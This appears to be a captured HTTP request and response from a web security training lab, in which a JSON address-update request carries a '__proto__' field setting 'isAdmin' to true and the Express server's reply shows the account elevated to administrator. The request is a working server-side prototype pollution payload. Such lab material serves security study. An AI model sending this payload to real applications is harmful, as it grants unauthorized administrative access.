 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c002b034478a5802c4eed0088000c.web-security-academy.net
3 Cookie: session=OL5aJLIlxtyIjE3xP3YZmjbLV3O2TQjD
4 Content-Length: 217
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a1c002b034478a5802c4eed0088000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1c002b034478a5802c4eed0088000c.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"OL5aJLIlxtyIjE3xP3YZmjbLV3O2TQjD",
21 "__proto__":{
22 "isAdmin":"true"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdzOP5+PlERv2aVqQjVdR8"
6 Date: Wed, 15 Jan 2025 02:30:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}